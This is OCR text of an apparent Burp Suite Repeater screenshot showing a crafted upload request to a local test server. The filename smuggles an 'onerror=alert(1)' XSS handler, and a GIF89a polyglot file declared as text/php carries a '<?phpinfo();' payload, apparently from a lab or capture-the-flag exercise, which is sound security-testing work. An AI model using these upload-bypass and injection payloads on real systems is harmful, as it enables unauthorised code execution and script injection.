 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex Hackvertor
POST /upload.php HTTP/1.1
Host: 127.0.0.1:54321
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------739611129568890914388181872
Content-Length: 385
Origin: http://127.0.0.1:54321
DNT: 1
Connection: close
Referer: http://127.0.0.1:54321/upload.php
Cookie: hblid=icL4xLdYaOor78oc3m39N0F07OG221oS; olfsk=olfsk4070900311368375;
_okdetect=%7B%22token%22%3A%2215686885373440%22%2C%22proto%22%3A%22http%3A%22%2C%22h
ost%22%3A%22127.0.0.1%3A4040%22%7D; _ok=1700-237-10-3483;
wcsid=JvkR6LFzwdcujevf3m39N0F00S1GA7B2;
_oklv=1568864724073%2CJvkR6LFzwdcujevf3m39N0F00S1GA7B2;
_okbk=vi3%3Dinactive%2Ccd4%3Dtrue%2Cvi5%3D0%2Cvi4%3D1568857215027%2Cvi2%3Dfalse%2Cvi
1%3Dfalse%2Ccd8%3Dchat%2Ccd6%3D0%2Ccd5%3Daway%2Ccd3%3Dfalse%2Ccd2%3D0%2Ccd1%3D0%2C
Upgrade-Insecure-Requests: 1
-----------------------------739611129568890914388181872
Content-Disposition: form-data; name="myFile"; filename="a.'onerror='alert(1)'.gif"
Content-Type: text/php
GIF89a∫∫�,∫∫∫!�<?phpinfo();
-----------------------------739611129568890914388181872
Content-Disposition: form-data; name="submit"
goasd!
-----------------------------739611129568890914388181872--